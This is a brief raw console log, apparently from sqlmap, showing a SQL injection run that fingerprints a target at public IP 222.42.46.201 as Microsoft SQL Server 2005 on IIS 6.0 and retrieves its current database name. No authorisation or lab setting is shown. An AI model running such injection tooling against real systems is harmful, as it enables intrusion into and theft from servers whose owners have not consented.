 sqlmap
[18:37:54] [INFO] testing PostgreSQL
[18:37:54] [WARNING] the back-end DBMS is not PostgreSQL
[18:37:54] [INFO] testing Microsoft SQL Server
[18:37:59] [INFO] confirming Microsoft SQL Server
[18:38:10] [WARNING] adjusting time delay to 4 seconds
[18:38:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:38:10] [INFO] fetching current database
[18:38:10] [INFO] retrieved: OT_SB_OA
current database:    'OT_SB_OA'
[18:40:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 140 times, 404 (Not Found) - 2 times
[18:40:17] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 18:40:17
C:\Python27\sqlmap>